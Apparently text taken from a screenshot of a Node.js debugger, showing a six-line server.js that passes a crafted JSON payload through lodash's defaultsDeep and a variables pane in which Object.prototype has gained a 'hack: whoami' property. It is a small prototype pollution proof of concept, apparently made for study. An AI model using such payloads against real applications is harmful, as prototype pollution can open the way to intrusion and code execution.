 变量
Local
exports: {}
merge: ƒ (args) {\n      args.push(undefined, customDefaultsMerge);…
module: Module {id: '.', exports: {…}, parent: null, filename: '/ho…
payload: '{"constructor":{"prototype":{"hack":"whoami"}}}'
require: ƒ require(path) {\n    try {\n      exports.requireDepth +…
__dirname: '/home/xgy/code/nodeJS-code'
__filename: '/home/xgy/code/nodeJS-code/server.js'
this: Object
__proto__: Object
constructor: ƒ Object()
hack: 'whoami'
hasOwnProperty: ƒ hasOwnProperty()
isPrototypeOf: ƒ isPrototypeOf()
propertyIsEnumerable: ƒ propertyIsEnumerable()
toLocaleString: ƒ toLocaleString()
toString: ƒ toString()
valueOf: ƒ valueOf()
__defineGetter__: ƒ __defineGetter__()
JS server.js > ...
1 var merge = require('lodash').defaultsDeep;
2
3 var payload = '{"constructor":{"prototype":{"hack":"whoami"}}}';
4
5 merge({},JSON.parse(payload));
6 console. log('sss') ;